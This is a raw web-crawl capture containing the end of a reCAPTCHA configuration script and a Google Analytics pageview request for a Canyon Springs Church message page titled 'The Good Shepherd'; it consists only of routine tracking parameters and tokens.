DmMOOw5UuaTMTDFXDocK3w4bDhgpsw6tNwrxY\x22],null,[\x22conf\x22,null,\x226Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.canyonsprings.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IsJd6LaU1cy1Nq++uuLpVyMu+pg4MAozzojRiWf6UFI\\u003d\x22,1,0,null,1,1769356048436,0,0,[174,23,170,18,7],null,[167],\x22RC-2yaRIngQaw_y0A\x22,null,null,null,null,null,\x220dAFcWeA6wlt-VjcgeH195XV-wZi45xOFraXV1mS9NKTL-GEMN7W5STGvADgE3pbe7DhghkVTBLdh-XYy9x6qxuvCiRpHPXOLang\x22,1769438848306]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=935117673&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F&ul=en-us%40posix&dt=Message%3A%20%22The%20Good%20Shepherd%22%20from%20Jilane%20Hawkins%20-%20Canyon%20Springs%20Church&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=942828519&gjid=1088578718&cid=1997859341.1769352449&tid=UA-55556028-1&_gid=1949885524.1769352449&_r=1&_slc=1&gtm=45He61m0n81MZ9WSPFv836562019za200zd836562019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116185179~116185180~116682875~117041588~117223560~117223565&z=873771429
body_size: -451
content:
2,cG-7XK41FVVH4